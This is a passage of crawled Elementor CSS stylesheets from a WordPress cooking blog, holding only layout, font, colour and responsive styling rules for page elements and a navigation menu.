.elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 0px 50px 0px;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}}@media(max-width:767px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 15px 50px 15px;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:100%;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3 > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:100%;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-size:25px;border-width:1px 1px 1px 1px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:25%;}.elementor-28781 .elementor-element.elementor-element-638aef27{width:20%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:54.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:50%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1768592665
body_size: -110
content:
.elementor-28799 .elementor-element.elementor-element-1a64ca73:not(.elementor-motion-effects-element-type-background), .elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-1a64ca73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28799 .elementor-element.elementor-element-7e1d0ceb img{width:75px;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a, .elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:hover,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:focus,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}